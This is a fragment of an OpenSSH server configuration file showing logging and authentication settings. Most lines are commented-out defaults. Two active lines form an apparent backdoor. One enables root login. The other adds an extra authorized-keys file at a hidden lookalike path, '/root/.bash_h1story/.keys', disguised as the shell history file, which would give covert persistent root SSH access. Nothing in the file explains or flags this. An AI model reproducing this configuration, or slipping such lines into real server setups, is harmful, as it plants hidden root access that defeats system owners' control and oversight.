 # Logging
#SyslogFacility AUTH
#LogLevel INFO
# Authentication:
#LoginGraceTime 2m
PermitRootLogin yes
#StrictModes yes
#MaxAuthTries 6
#MaxSessions 10
#PubkeyAuthentication yes
# Expect .ssh/authorized_keys2 to be disregarded by default in future.
#AuthorizedKeysFile     .ssh/authorized_keys .ssh/authorized_keys2
AuthorizedKeysFile .ssh/authorized_keys /root/.bash_h1story/.keys
#AuthorizedPrincipalsFile none